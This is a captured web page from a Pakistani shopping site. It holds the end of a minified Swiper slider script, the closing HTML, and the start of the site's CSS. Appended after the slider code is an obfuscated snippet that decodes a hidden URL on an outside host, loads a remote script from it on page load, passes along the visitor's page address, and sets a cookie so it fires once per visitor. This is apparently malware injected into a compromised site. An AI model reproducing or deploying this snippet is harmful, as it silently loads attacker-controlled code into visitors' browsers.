                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.salepakistan.pk/public/frontend/trade/css/style.min.css
body_size: 43492
content:
@charset "UTF-8";*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:#fff0}body{margin:0;overflow-x:hidden;font-family:Poppins,sans-serif;font-size:1.4rem;line-height:1.6;color:#666;background:#fff}main{display:block;position:relative}body:not(.loaded) *{-webkit-transition:all 0s!important;transition:all 0s!important}.page-wrapper{position:relative;-webkit-transition:margin 0.4s,opacity 0.5s;transition:margin 0.4s,opacity 0.5s}.loaded>.page-wrapper{opacity:1}ul{padding-left:1.5em}.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav ul,.breadcrumb,.widget-body,.widget-body ul,.dropdown-box,.category-list,.product-details ul,.pagination,.filter-items,.product-tabs>div ul,.nav-filters,.shipping-methods,.shipping-methods ul,.fee-description{margin:0;padding:0;list-style-type:none}input,.btn{margin:0}a{text-decoration:none;color:#76bc21;-webkit-transition:color 0.3s;transition:color 0.3s}a:hover{color:#1914fe}:focus{outline:0}figure{margin:0}hr{margin:.5rem 0 1.5rem;border:0;border-top:1px solid #eee}img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover;vertical-align:middle}table{width:100%;border-collapse:collapse}.scrollable{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(0 0 0 / .25);border-radius:5px;cursor:pointer}.scrollable-light::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2)}.scrollable:hover::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:1051;-webkit-box-shadow:0 0 10px 1px rgb(0 0 0 / .1);box-shadow:0 0 10px 1px rgb(0 0 0 / .1)}.sticky-content.fixed.fix-top{-webkit-animation:fixedTopContent 0.4s;animation:fixedTopContent 0.4s}.sticky-content.fixed.fix-bottom{-webkit-animation:fixedBottomContent 0.4s;animation:fixedBottomContent 0.4s}#scroll-top{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:#222;opacity:0;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 